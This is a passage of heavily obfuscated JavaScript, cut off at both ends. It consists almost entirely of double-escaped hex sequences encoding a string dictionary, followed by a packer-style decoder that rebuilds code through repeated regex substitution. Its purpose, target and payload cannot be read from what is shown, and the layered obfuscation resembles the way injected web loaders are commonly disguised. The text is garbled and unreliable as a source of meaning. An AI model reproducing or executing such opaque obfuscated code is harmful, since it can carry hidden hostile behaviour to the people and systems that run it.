x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x